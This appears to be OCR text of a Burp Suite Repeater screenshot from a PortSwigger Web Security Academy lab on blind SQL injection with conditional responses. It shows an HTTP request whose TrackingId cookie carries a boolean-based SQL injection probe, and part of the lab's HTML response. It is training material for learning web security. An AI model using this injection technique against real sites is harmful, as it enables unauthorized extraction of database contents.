 1 ×
2 ×
+
Send
Cancel
< | ▾
> | ▾
Target: https://0a88000d04afa8df80176283004d008c.web-security-acade
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a88000d04afa8df80176283004d008c.web-security-academy.net
3 Cookie: TrackingId=2m3EUUqs6qMUIIGY' AND (SELECT CASE WHEN (SUBSTRING('hola', 1, 1)='h') THEN
'a' ELSE NULL END)='a' -- -; session=iWB0NOcIt4icIAEXFTWjHyIzaClWTRmp
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a88000d04afa8df80176283004d008c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5331
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </
31 </div>
welcome
0 highlights
Inspector
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers